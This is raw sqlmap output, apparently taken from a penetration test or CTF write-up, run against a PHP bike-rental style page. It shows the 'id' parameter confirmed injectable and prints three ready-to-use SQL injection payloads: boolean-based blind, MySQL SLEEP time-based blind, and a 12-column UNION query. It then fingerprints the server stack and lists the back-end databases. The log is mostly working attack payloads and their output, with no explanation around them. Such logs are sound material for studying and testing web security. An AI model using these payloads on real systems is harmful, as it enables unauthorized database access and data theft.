 [11:17:59] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 166 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=view_bike&id=c4ca4238a0b923820dcc509a6f75849b' AND 2052=2052 AND 'kUCV'='kUCV
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: p=view_bike&id=c4ca4238a0b923820dcc509a6f75849b' AND (SELECT 1887 FROM (SELECT(SLEEP(5)))cyQj) AND 'OQFA'='OQFA
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: p=view_bike&id=-4580' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626b7871,0x667753656d5166
54766e6f5274725a556c66456a6849655441674e496469654a6e76584d774f5958,0x716b7a7171)-- -
---
[11:18:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0, PHP, PHP 7.4.25
back-end DBMS: MySQL >= 5.0.12
[11:18:03] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] portal
REEBUF